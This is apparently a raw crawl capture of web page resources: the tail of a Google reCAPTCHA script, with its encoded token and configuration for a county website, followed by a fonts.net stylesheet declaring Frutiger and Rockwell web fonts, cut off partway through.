wpkICDjDpMK9w7IxKVbCnxLDkVp3Y8Oxw7HCnz4bw6bCi8OsZV09w6PCk8Kme1/ChUQzw61mQ8K0K8KVw7TDiH7DmsK8w7rDu8Kdwrt+VsO0wpPCvFM3wprDlcO7ZnTChRo/RwHCjV/DqsOJw65iKSTDpjbDscOPwrgowofDnlLClT4fwrPCniPCl8OuD1hiOkfCmSPDgcO1w6TCtcKrRSvCslXDhsK7FsOCw5vDgQZqw4hOIMOTdVR5acOPwos5wo3Dp38AWMKgKC97woHDm8KZwoPDv8KKwpjCuMKvw6gKJMK2wpB/wp7CosKOPmMcw5/DmMK3wr/CoMO4b8OUw6oeAgt5w5o7wqRRLE5iw7gqLcKmwok1VzrDiwBYS1TCjcKtw5DDhsKow6x7KwXCkiPCqXnDtMOrKDXChg3DpMKvw4ViwoHDqsKmYMKvwrUTFSh6wqnDn8OaWAA7fMOBVcOqeH/CqcOYw4JGKMKgQgAtw7TCv8OBTMOdw5rDhxnCokANRy8reFPDlcKcw5fCvU8GZMORNMO4w5XDgcOnBsONw68IAMOMwoEewp5twpXCrMKlBsKRwrfDgMKtIMOuw5XDi8OYw5fDrx3CqjM5w7tSesOcwrnCsMOeP8Klw5/DrcKhPwAUwrzCr8OtIsK5ZsKJwrIJFsOKFMKNw452csKCBBFRwoXCjMOkCzctLMKtwo7CpzdRV2zCssOUBsOHHHAWe1XDj8KrND9rSHgbJsKXX1vDpMOCXMKMPMOAwrXCicODdmPCs01tw5PDkcO9wrbCrsOAbiPDjHTDv8Ovwp0ZUSXCi8OJw5XCmsK/[base64]/CnVFxwqYvw6zCljYzwpbCkMOBwrzCowZlYz5EXgvCucOsDi4zwodyU8Omw5sDVsKUDcKkw4PCp33Dn8OnwrjCsiB1w5nCui3ClcOhOsK3w5rCjEhCw4R/QMOIw6BiOGHChGBGa8OKwrXDtsO3w5PCswpJwqY5FnHDjQ7CuEjDpcOTRCcsw7DDtMOUw7zDosKXwrfDi8OtCwrCr8OQw4TCsGJWwqDCl13CjMOcf8OCw6HChMKURBnDiW/Cn8K/JsKWwqrCh15Yw7fDoMOhw40lXMKsNU/[base64]/DsG0XScKGcgjCtcOgFn1yNnTDqsOXwqTCmFQKUMOsw6HCqCdjFFTDoAPDsnEkwqJuLMKHw5/CoMKWB3wXw6DCsgDCrCVhw5UHw6LCriI2TAZYwp7CqMKwDcKsLGTClVTDr8O7wq/DlF4YQcK+Oy/CkCbCpMKuw7pGRmzClsKJRkceKyzChMOGwppMwpHDg8Ovw7DDrsO3woXCrj3Dh1wzD1lmw7PCocOMVTPDmsOPwphZwprDiMOrwo7CjcOgw5jCgsOwwo3Cg8KvE8KCKcKdw4/Cslt7wq3CnidvaMKPEwA7G8Ofw4FKw4pnw4PDuMOvFXd2wpcOcMOLw6MHw73DsnLCuXPDtlt6wqDDm0pzw6kLaHTCs07DiMOyP8OaHh0UecK3S8OpM0HDij3CoMONVhLDrMOJwoDCnDxNcMOlacOKw7IWJMOcwqrDsU4Tw6rDhsKdJiHDg0/CssK3wpbCjQvDlFZ/T8KIbn3DqCHCtsKJw6scWsObXQsOVsK+w5DCuyvDtcK2F8Ocw7XDlcKKwppjdgfCsQbDkX8ew6x5w6rDlMKHw4HCs8Otw53Doi5jYMKNVlFuTBvDpHYEwofDoUnChF/CmsOYwoB8w5gLIsKyJ8OPfMO9wqpXaDbCjcKsw4cNV8KhfB7CrsKFwqfDsMOzURPCgSAmRMK/w7/ClXvChm7CohnCgMKEccOOw6N/OsO0dgBeFsO4w6jDkcKgwrNmEV3Ch8Ouw7/Cn2LDllnDoHQ6JcOYZMODwqjCksOQwoLDug/DmMKcScKKNkbDncK4wohLBUDDvB7CrMK9TAVQw64Cw6Fbw6Njw67Cp8OSVsOyw4vDnsOJWzQZwrk9w6M5MsOQG180wpZawpPCvcOXWCQHN8ORwpnCtsOEwqLCogw9GsOmWsKHQyMjUTTCnmBFw5HDkcOrw6TDn8KmwpPChsK/[base64]/DhFZ9wpHChcKdCiTCnlXCgMObdXbDgHPDrsO0b8O9bcKIw7/DnsKYwq1qw7/Cg8OTUgTDqjjCqU/Djn1rw6TDihNSZVoyLcOMTMK2w53DmcKkEsOHwp8BMcKuwr/DmMKrw6jDksKhwrzCrBTCqi/CnEtLP1TDnxXCmiPCocO1N8OwfVZ/LE/CgMOwFUPDrsOGw5XCj8OgHxoRwrzDhyzCtsK+wrRBw7wtTMK/[base64]/DkyZawqfDjEnDpSjCuMK6w4Ufw5wuK3oHFMONw7fDrzMjwozCigJrwpjCmG0tw7UGw4Fxw50cwpLDvMObBsOCwrFFNzRJw5zDoWbCisKZdV5SwqPCuxIIPcKAFSkiRTlEMsOOwo3Do8KOZcKjwpvDgi/DqAzCuBgyw5DCswfCmRjDo8OIYHMNwpDDj0PDvSPCsMO9bzEsecKqw6lYLBbCjsKTw5bCh8OKXMOowp1pPgMnSyvCqD3Dg8O7EcKId2XCsW1fS8KGwpBhwrJ8wrvCnMOIwpfCgsKEXcObZjTDlMOHwpLCgHhmwrcTEsKow7tXXcO1K2PDiW/CoWwlE8KmbWTDr8OtwpHCnzvDlxzCicKXWHFBwpzCsyLCpXrDtzZYNcOXdsOafR3DoMKOwqLCucKBdyfCt1MYPcOXPcONwoJew6LCvcOFb8Ogw4jCk3DCjC/CqzIUUMKbCA8wwo/[base64]/CrcOuEhTDul/CoMKsFgnCpsOVw7nDiEQowoZ5w51yEsKvUwh/JHYSw5VSw6DDri9wEsO/[base64]/DsT7DlnwYWcKSw6ltw5x/Gg4Fw7zDqMKTScOed8Krw517w6rDl1vDsMO9eyrDqV/CocOQw7EyJjbDgBBbwqACw7UoCUPDqcOLw59hN27Cr8KvUgrDoUETwqXCuT3Cr0jDlRQ6wpDDqhTDpkVcDmc2w73CkSHDhsKRXCVTRcOlLlnCocOhw4vDqBvCgMKrVmpSw65AwopVShjCmS7DlMOQw70kw7DCr0vDkB9cwrrDuB9fNmMkwqIBwq/DssO3w48Jw4JeS8OQaEc0CCB6YlXCm8Khw6ARwqY3w5rDgsOvEMKid8KJDEvCrW3DtsOJSi8bHUB+w7tkG0/DssKmTsKpwovDjRDCkcKZwrfDv8KWwp7Dnz/Cn8K2dm7DmsKZwrjDpsOjw6/[base64]/W8OfPsK6w61xYngrWz4zbzlrwqvDjxsrEAVaw6xIw7hFw4bDmR9lTn5sEWXDncKnw6ZcTxIGMMOqwpTCvTrDq8OcAW3DuR95FiVzwq/CpSwUwqcje2vCmMOkwrnCkg/DnVrDswRewrHCh8KAwocPw5Y/PlHCo8KVwq7DtMOYa8KbM8KfwrgSw49tQlnDisKLwrnDlXIuZivCksK9Y8O3w6Nrwq7CtmtqLcOXIMKZQ1DCpmosECXDhlHDuMK5wr07csK/eMKIw494P8K+IMOvw4fCj2HCg8OVw5AobsOBRTUsCsOVw6nCn8ODworCm0F0w6V6wo/Co1UHOhxuw5TCugjCiFRXQCQZEjFZw6LDjzIiECp6fcKiw6oIw7LChcKQbcOfwqVKFMKyEcKEYnctw6fDjxzCqcKpwpTCpirDglnDk20MRBJwfSQJCsK7wpJEw4wFMWRSw6PCpzIcw5HCvUw0wr0vPxXCrkQXwp/Cq8Krw7FDF0jCq2fDocKtFsKuwqTDuG1iNcKwwpvCscO2NVR4wojCvsOBZcOzwqzDr33DgHMye8KmwpvDtsKyeMKmwqwIw4M4MijCscKEDEF7YEbCpWLDvMKxwo3CmcOlw6zCk8OUSsKUw7bCpUHCnlPCmUIGw7fDtMOnTMOmBMK6MV1cwrYVwq0oXGXDmQtcw5bCiQ/Cu3Nuw5zDrR/Dv350w4vDp0Msw5k9w5fDmjbCnDsZw5rCtXhPFnV+Y2fClWJ+T8K5SlvCosK9dsO4wqVWK8KfwrLDlsOQw4rCkjXCkFYlYR5LGy8Sw4fDkDxjeCTCozJ4wqPCjsOaw4pZFMOtwrXDgl4zIsKsAy/CsHXCmFwVwqDCgsOxLxwaw7TDowDClsOrEcKpwoIJwosVw7cpccO3RcKRw5/Ds8KUEh95w4nDicKWw7YJbMOnw6vCiCPCjcOYw6Qww4/DqMKJw7PCisKjw4PDrcKEw4pZw4rCrMOKRl0RfMKQwrjDjMOrw7cLCTgywr4mQUPDog/DnsONwpLCj8KAU8KDYlHDg1MDwrErw7Z4wqDCixzDjsOZeGHDo2PDscOjwpzDiAfDqE3DscKrwoMALlPCvFM8wp58w51CwoBMCsObJRN0w5zDn8K+w6/CnX/[base64]/[base64]/wrcVbBtDwp3DiE3DmMOcwq/DpMKxCR1fw7jDjsKBwrHCnmTCtgF5wq1/acK+d8OMwqXCusKowpzCgnXClMOhScK+C8KVwqTDmThhMFcufsOWXcKDH8KNwr3CncO1w60aw6RIw4/CmRYpwrnCpWnDrXXCsG7CuVglw5HChMKiNcKZwqFBUQYpwrHCicO7aXnCmXdtwqdBw6wvacKaIEQoZsKcD0zDkTF6wqlWwq3DocOKcMKeGMOXwqZ0w5bCn8K7fcKLc8KgUcKFCX4/w5jCg8K7MCPClRrDrMKLd30eah4bByfCrMOaOMOjw7MPHsK1w6J/AHDCkgjCt2zCo1zCs8KocBfDocKUG8Kuwrwve8KzfQjDrcK6a305UMO/ICoywpdKXMK+IjLDqsKtwrrCgwZmQcKrRhQiwoBLw43Ck8KcJMKNRMOJw4hHwovCisK5w6LDuVk5KcOqwoJqw6DDs3gUw7jCiDfCnsKpw50Kw5XDnFTCrQE6woVRaMKBw6PCr07DrsK9w7DDlcKFw7QPKcOOwoszM8KcVsKnZMKhwo/DkypOw4FXSkEGTUQBUhXDs8KbMELDisONe8Ktw5LChAPDiMKXUQwfK8ONbR0RY8OoMg3DlCEaEcO/[base64]/Cr1BhwqnDlG4mw4DDpWszM8OGXsKkO8KBw4xbw7HDnsOnOnbDrUzDn23CoWjDjR/DnG7DoFTCkMKnQcORMMOBMcObXHDCvld8wp3CjEcpPlI/LjTDg3nDtUHCr8KfFW1iwqVXwpFcw57CvMOmelo0w7HCq8KlwozCkMKbwqvDisOAfkHCvx4cCMOTwrfDlFwtwp5Sby/[base64]/Cu15NBVnDn2UYTcKew6U6w4zDmzpqw7zDu3DCicKPwo3Dh8KYwo7CpcKPwoRiesKJGXHCgMO8E8KZQcKiwo1aw5fCmih9wq7Dk1EtwpzDpEAhXCzDmxTCncKLw7nCtsOtw6VsSx9Tw67CpMOiVMK+w7B/wpTDq8OHw7jDtcKoFsO4w5nCl0V9w5wHQwsCw6Uoe8KKXyMOw5A6wqTCrEcnw6LCi8KsICosdwDDjW/CucOVw5bCncKLwoNWR2p/wonDsgfDmMKPR0lXwq/Co8K7w58xMVAWw4HDjX7CvcONwosvRcOoWcK6wrHCslbDlMOEw5oDwotjXMOSw7xOEMKOw5/[base64]/wpbCq8KEw5DCs04wwpAuw4A8cBFrwox0wqEywo/DgAYXw53CisOqw6h+dsOoYsOtwpQNwpDCjBrDmMO3w7zDosKGw6UgScOfw4wiWMOLwq7DoMKqwpt+bMK6w7NAwq3CsybCt8Kewrl/RcKmfSdrwprChcKCDcKbZ1VNdMOzw5xpVMKSWsOWw4QkKBAWTsK/[base64]/[base64]/Ct2UzaMK+w67DusO2wpYvRsK8AcOZZMKQw77DvQBKa8KFwpXCqFjDnsKQWwIvwr/DhU00EcOGbFvCrcKfw5UgwoBpwrbDhRNvw4LDu8O1w5jDt21gwr/[base64]/DoMOvc8OzIcOYJlg0w7DDq8KYRlhOZMKewqo+wojDqzbDjVnDgMKcwoI6JBwAXVBqwrsDw6d7w7MNwqAPFjoOYmHDgyFgw5k8wpAww5zCkcORwrLCohvCq8K4Dy/DhzDDucKqwoRlwqsQahTCvcKRHC9qSUVADA/DhU5yw4jDj8OCZMO3V8KiHAMvw4sGwrLDpsOQwq9bEMOXwrZte8OYw6EZw4YNZB8Bw4/[base64]/OnRiLEssRCctw6fDmQFPaMOvw6XDlcOJw4HDjsOoecOowoXDrsOEw6bDnzR4acOzYQ3Di8Oyw4xTw6nDusOvY8K1bznCgC3CgEQww4HCs8KzwqNTF395D8OhOw/Cr8Oewq7CpXI2IsKVEwjDuy5dw6nCucOHMzTDuy1rw5TDjFjCkhBafm3Dlx5wRAE8bsK5w5XChWrCiMKucTkkwrRIw4fCoVs2D8KIHQPDvwgAw6nCtwtAYsOOw5PCsTFQVh/CrMKcEhVNfUPCnGRVwq1Rw7FpIVNOwr0+JsOPLsO9BwlBF0cRwpHCocOvETXDgwQpFDPCs2E/ZMKcA8OEw75uBHJQw6I7w5rCqxjCoMKTwpRaTzrDp8KkVFzDhyUrw5VOPhVEKjp6woDDhMOVw7nCq8KIw4bDq1nCvkxVQsOZw4dqVsKaK0/CojpWwoLCrcKXwpbDn8ONw7nDryzCkF/Dm8OtwrMSwojChcOYQ2JJTsKAw6HDimnDpyfCtRDCl8KUIA4RHn0TYGBHw7gEw41VwqPCtsOrwohqwoDDq0PCkSfDkjgsJsKZExpzX8KPCMKRwr3Dk8KwSGNAw5LDtsKNw45tw5PDicO/Z2rDmMKldyHDoGA/w7YxX8OwWRdGwqU4wr0Xw63DuC3CqVZrw67DqsOvw7Vmd8KbwojDnMKgw6HDslbCozoIbhTCvMOuUAY3w6dqwqlDw5XDiRRZNMK5ZWITSQHCpcOPwp7CtndCwr8TN0oMHiAlw7kNChQaw4ZLw6o6WgFdwpfDvsKgw5LCpMKKwotMPMOjw7jDh8KjYUDDr3/DmsKXAsOaI8KWw67DocKLBSRdXwzCpRAIT8OQM8KxNHkFUDYywpojw7jCksK0YWU6SsKDw7fCm8OMccKgwpLDp8KMHRjDpX54w4QkHUwow6BRw7jDrcKBMMKjdAkucsOdwrIRa1V9AnrCi8Okw6ceworDrA7DhBc+Q35YwqBjwrLDocO+wqduwrjCuSXDs8O/NMOcwqnDncOYD0jDoh/Dn8K3w64rYlA7woYow71Tw7nCgSXDgQEWesOHfzgNwpjCiRnDg8K1K8KCJMOPNsKEw4/Cl8Kaw7ZGERd7wpDCssOEw7LCjMKWw7YiP8KbU8O3wqhbw5nDkWXCt8K4w47CgxrDgHJ8PyfDicKXwpQvw6nDnkrCqsOxZcKXOcKTw4rDisObw7NVwoDCuh/ClsKpw7TCpTPCrMOcEMK/D8OSNUvDtsK6TsOpPlpYwrYfw6DDn0/CjsKGw65IwoxSXnZRw5zDp8OzwrzDm8O5woPDsMKew68+wo19AMKNUsOpwqzCqcO9w5nDlcKEwoUjw5XDhiV2X3MxeMOWwqQ/w47CnS/DsATDn8KBw43DpSXDucOfwosHwpnDrWvCsGAdw7ZDQ8KtdcKfIlHCtcKYw6QKIcKLDDIgMMOGw4kzw5nDilzDg8O/wq4Gbkh+w4x8Zn8Vw59VesOfA2zDgMKmcmzCmcKxGsKyPz7CoQ/CsMOIw5nCjsKRUCt0w4BHwoZlOnhtA8OaN8KSw73DhsO8FS/[base64]/wqUYw4zCicKzMWjDvMKDeRLCv8K8eiPChRzCh8OEWRDCsDXDqcOUw4VhJ8OkHcOfN8KUXjjDnsOZYcOYNsOTWMKRw6LDg8KCWDV7wpjCiMOIGBXCisKCPMO5fsOfwrM9wo5EcsKCw73DksOuZ8KrLC7CmXfCmcOuwrAqwoZcw49Qw6TCvF/Dr0fCqBXCjS7Dr8O9VsO7wqfCj8KswonDgsOCwrTDvVY+N8OEKWnDliI2w4TCvk1zw6ZuH2/Cu1HCvlzCqcKHWcOaE8OIeMOfbT5BGC4Gw69cTcOBw5/CgCEew7sSwpHDv8K4asOGwoRXw7/CgDHCiCU1MSzDt1TCpRc3w5pew4hzETjCh8O/[base64]/[base64]/CicKIwocsw7jCqmZjPcOMQhXCicKOOMOMwqY2w5wqRHfDvcKfMD3Co0RLwq8taMOqwqbDogHCrMKiwoVYw5/[base64]/CoMKJIWdPw5LClmjCjMKHwpo8FMOvw6/[base64]/Ci8K+w5EzPsK8wobCmEPCsB7Dr8KUbD3DmTldPBzDnMK4QwktRQrDvsKZfAljb8Ofw5lHBMOqwrDClxrDv1Z8w7daDkB8w6JAXDnDiV/CoCDDjsOIw7LCugdrOUTCgUgyw4bCs8K3T0ZoI2DDqy0JWMKqwr7ChUXCjCPCqMOgwrzDm2/CjE/CtMOiwofDo8KSbsOzwqlUf3MocUTCpHjCsElzw5bDosOnexkyOcKFw5bCtB7DrzZKwpDCuDBTLcOAC1/CjXDCmMK+L8KFPB3DjMK8RMKzYMO6w7zDtiJqDwbDtT4Hwo56w5rDj8K0aMOgS8KXC8KNw5DDtcOCw4lgw60OwqzDhkzCnkVKUnE4w5wJw4DDiDFHYXIVDCF8wqAUd3h2KcOawoPCoT/CnhwQEMOjw4Qlw5oKwrzCucOSwpEcGm/DqsKzD13CkkVRwolewqjCmMK1fcKww6BKwpnCtU5FG8Kgw47DnEfCkkbDuMK4wohFwp1rOklRwq3DsMOnw7rCpgFWw5TDpMKOw7YeUFpjwobDohXCnQ5pw73Dki/[base64]/[base64]/DpcO3JCTDsVfCiWIuw4Uew4TChDtow7HCmSXCsi9Aw6rDuH8ZLcO1w7PClQLDsgFGwqQPw73CqcOQw7oYEVtQL8K1OsKLA8O+wpsFw4LCvsKxw78aLCc/[base64]/Inozw6E7w4I5Z8KFPGLCrBHCoAhtw5nDpMKPwrfCk8Khw4jDsgfChGrDn8KjTcKSw5/CgMKXHMKkw4zCqgt+w7YcP8KWw7QJwrJuwoHCi8K8LcKKwqdqwpNaWRLDtMORwrLDkhkMwrLDhcKhDMO0wqQnwp3DvFTDm8KSw7DCmsOKIU3DggvDhsOZw4NnwpvDrMKMwoBow7FpD1nDiGTCk1XCkcOQI8KHw5ACHy/[base64]/[base64]/[base64]/DhmEKXX1tw5bDlz/ClkPDi1vDmcOkwpXDkMK3AcO6fMKhwo5qRyxYQsKewo/CqsKKbcKgCAlLdcOZwrFxwq/DtEB4w53DkMOMw6dzwq56woXDrXXDikzCpGDDqcKYFsKQajQWwq/DjnbDtA5wVEbCmynCqMOnwoLDqsO/RmhMwp/DmsKtSRzDicKhw6tjwox/c8KFcsKPD8Kgw5FbZMO6w6gow5jDg0UMVjJ3PMOcw4RZNsOXRDl+BF89ccKKUMOiwokywqwlwpdNdMKhBsKoCsKxU0XCnnB0w65+wojCkMKURkl6LcKAw7MuBXzCtSzCnj/Dq2BtCjPCvwkMDMK0MsKsRlPCg8K4wo/[base64]/w74OwpnDoCJuaEfDv1s3w4BWFQBxEcKcw6TDjg8WNUvCgBzCpcOMGcO2w6fDl8O7ThtxFCUKRxvDk0vCuFjDh1hFw5Faw5FfwrBcWyszPMK5IDxmw4xlLC/Cr8KtDUDClMOmcMOlUsOTwprCm8Ksw6sjwpR9wos0KMO1asKlwr7DtsONwqVkD8Kjw7Bew6TClcOAOMKswpUUwqkMYClwIAUGw57CmMK0TsO+woU9w77DmcOfJ8OMw4jCoxbCmS/DoQw6wo52HsOCwoXDhsKiw7PDnQ3DsQQBE8KqRhxiw6fDtMK1JsOgw7lxw6I9w5s\\u003d\x22],null,[\x22conf\x22,null,\x226LcpACoTAAAAAHdLSLwHyHPjW5dKpSUDMwrk0K5E\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,1,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://weakleycountyecd.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AaWF7bDBEMT/BOVRTXDa8+5EW6hR4vxysbo9DAPb5Oc\\u003d\x22,0,0,null,1,1768502306575,0,0,[50],null,[26,31,247],\x22RC-hyKkHOUcRgJEZw\x22,null,null,null,null,null,\x220dAFcWeA7f0biu_m3bGvs4zYnvZasK40fJis_j_MKJVh8HVGVY_mHGnThv6KjkcpIn127OrYmb6eK0W58VyqAvM4r50bqShjB1HQ\x22,1768585106700]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fast.fonts.net/cssapi/8ce66cc6-9e08-49fd-83fb-92691593dae3.css
body_size: 2488
content:
@import url(/t/1.css?apiType=css&projectid=8ce66cc6-9e08-49fd-83fb-92691593dae3);
@font-face{
font-family:"Frutiger W01_n2";
src:url("/dv2/2/81e3653a-53bd-49d9-a1f8-f924811b6f02.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W01";
src:url("/dv2/2/81e3653a-53bd-49d9-a1f8-f924811b6f02.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/81e3653a-53bd-49d9-a1f8-f924811b6f02.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/087d8a95-3f25-4bae-a1d1-db9ddffd72f5.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/ab1bcdf7-9570-4cba-a8e3-3e39ddd861db.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/83c94878-06c8-442c-a7df-d520b0ced00b.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/29f3ff8a-1719-4e25-a757-53ee1a1114a5.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#29f3ff8a-1719-4e25-a757-53ee1a1114a5") format("svg");
font-weight:200;font-style:normal;
}
@font-face{
font-family:"Frutiger W01_n3";
src:url("/dv2/2/8ffa1144-4066-4dd8-950c-da8d355d4ab2.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W01";
src:url("/dv2/2/8ffa1144-4066-4dd8-950c-da8d355d4ab2.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/8ffa1144-4066-4dd8-950c-da8d355d4ab2.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/24ee7768-7d6b-4fa6-8331-5e37d5085c17.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/37f83f2e-feaa-4d2c-9993-2771ab1f3e87.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/b319582c-cdad-4301-9f65-3907fb8b508d.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/427db4f2-4863-482e-bdaf-da48a03e52c9.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#427db4f2-4863-482e-bdaf-da48a03e52c9") format("svg");
font-weight:300;font-style:normal;
}
@font-face{
font-family:"Frutiger W01_n4";
src:url("/dv2/2/af97a512-f55a-4f61-b2ce-659c883930fc.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W01";
src:url("/dv2/2/af97a512-f55a-4f61-b2ce-659c883930fc.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/af97a512-f55a-4f61-b2ce-659c883930fc.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/9b1fae67-8764-448a-a926-54b09bd0b06b.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/3fbbd6b1-cfa7-4ff0-97ea-af1b2c489f15.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/076311f8-a01b-4389-a5eb-334a62e62d45.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/c59a36ab-4ef8-4ee1-a2f8-48aa79d4f877.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#c59a36ab-4ef8-4ee1-a2f8-48aa79d4f877") format("svg");
font-weight:400;font-style:normal;
}
@font-face{
font-family:"Frutiger W01_i4";
src:url("/dv2/2/fcbab1a3-9659-4b39-8479-cc1f50d18f55.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W01";
src:url("/dv2/2/fcbab1a3-9659-4b39-8479-cc1f50d18f55.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/fcbab1a3-9659-4b39-8479-cc1f50d18f55.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/a6f5a1fe-91d0-4bde-bf50-4fc4e2d24f7e.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/e2ade8a9-bd48-45e7-95e6-9dc917ba4f74.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/19fe9614-8825-4e7d-b8c3-230d2561e0e2.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/c2f8e3aa-1c1a-49ee-9ec7-30f61a5e96d3.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#c2f8e3aa-1c1a-49ee-9ec7-30f61a5e96d3") format("svg");
font-weight:400;font-style:italic;
}
@font-face{
font-family:"Frutiger W01_o7";
src:url("/dv2/2/fbd7c0fb-f004-4e83-81d2-1d400413a873.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Frutiger W01";
src:url("/dv2/2/fbd7c0fb-f004-4e83-81d2-1d400413a873.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/fbd7c0fb-f004-4e83-81d2-1d400413a873.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/6e7f04cb-3b30-43a5-b79d-25b4c1178700.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/9aa32a81-1124-4c43-b3db-15bfb1f7aed2.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/6faffbf4-f8e8-4817-b24b-a390e166be7e.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/fc09de64-de25-425e-90dc-a0cae29b02c4.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#fc09de64-de25-425e-90dc-a0cae29b02c4") format("svg");
font-weight:700;font-style:oblique;
}
@font-face{
font-family:"Rockwell W01_n2";
src:url("/dv2/2/8a120ae1-7a5b-484b-a170-f67812b59652.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/8a120ae1-7a5b-484b-a170-f67812b59652.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
src:url("/dv2/2/8a120ae1-7a5b-484b-a170-f67812b59652.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot"),url("/dv2/14/340f9982-e8f7-4fa5-95eb-c8c1f6ecf402.woff2?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff2"),url("/dv2/3/7658dda6-217a-406c-bcb8-7551f88e2c49.woff?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("woff"),url("/dv2/1/ec796902-2e28-46d0-8bbd-071b83705a39.ttf?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3") format("truetype"),url("/dv2/11/66d3bbb2-4ca8-48e9-b707-f53f776ec476.svg?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#66d3bbb2-4ca8-48e9-b707-f53f776ec476") format("svg");
font-weight:200;font-style:normal;
}
@font-face{
font-family:"Rockwell W01_n4";
src:url("/dv2/2/73e6c08f-deb5-4d6f-827b-597a84046aa4.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix") format("eot");
}
@font-face{
font-family:"Rockwell W01";
src:url("/dv2/2/73e6c08f-deb5-4d6f-827b-597a84046aa4.eot?[base64]&projectId=8ce66cc6-9e08-49fd-83fb-92691593dae3#iefix");
